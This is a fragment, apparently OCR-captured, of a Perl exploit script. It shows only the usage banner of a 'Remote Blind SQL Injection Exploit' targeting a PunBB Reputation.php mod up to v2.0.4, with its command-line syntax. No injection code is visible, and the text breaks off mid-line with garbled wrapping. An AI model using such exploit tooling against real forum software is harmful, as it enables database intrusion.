
}

sub usage{

    system("cls");

    {

        print " \n [0-Day] PunBB 
Reputation.php Mod <= v2.0.4 Remote 
Blind SQL Injection Exploit\n";

        print " -----------------------
------------------------------- \n";

        print " * USAGE:                                             
*\n";

        print " * cd [Local Disk]:\\
[Directory Of Exploit]\\           
*\n";

        print " * perl name_exploit.pl 
[username] [password] [id]    *\n";

        print " -----------------------
------------------------------- \n";

        print " *         Powered By 